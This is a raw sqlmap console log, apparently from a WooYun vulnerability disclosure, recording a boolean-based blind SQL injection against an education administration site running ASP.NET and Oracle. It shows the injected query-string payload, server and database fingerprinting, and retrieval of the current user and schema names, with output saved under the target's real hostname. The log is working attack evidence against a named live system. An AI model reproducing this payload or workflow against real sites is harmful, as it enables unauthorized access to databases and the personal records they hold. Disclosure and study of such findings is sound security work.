 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MaterialOwnerShipID=4&RecruitBatchID=4701 AND 9141=9141&LevelID=0&S
pecialityID=0&universitycode=10006&UniversityName=
---
[16:39:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[16:39:47] [INFO] fetching current user
[16:39:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:39:47] [INFO] retrieved: OEMS
[16:41:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
current user:    'OEMS'
[16:41:04] [INFO] fetching current database
[16:41:04] [INFO] resumed: OEMS
[16:41:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'OEMS'
[16:41:04] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\eduadmin.openonline.com.cn'
www.wooyun.org
[*] shutting down at 16:41:04